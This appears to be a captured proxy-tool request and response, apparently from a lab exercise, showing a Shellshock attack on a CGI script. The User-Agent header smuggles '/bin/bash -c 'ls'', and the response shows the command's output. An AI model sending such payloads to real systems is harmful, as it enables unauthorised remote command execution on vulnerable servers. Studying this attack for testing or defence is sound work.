 Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /cgi-bin/user.sh HTTP/1.1
2 Host: <target_IP>
3 User-Agent:() { :; }; echo; /bin/bash -c 'ls'
4 Accept: */*
5 Connection: keep-alive
6
7
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 23 Sep 2025 12:04:04 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Keep-Alive: timeout=5, max=100
5 Connection: Keep-Alive
6 Content-Type: text/x-sh
7 Content-Length: 8
8
9 user.sh
10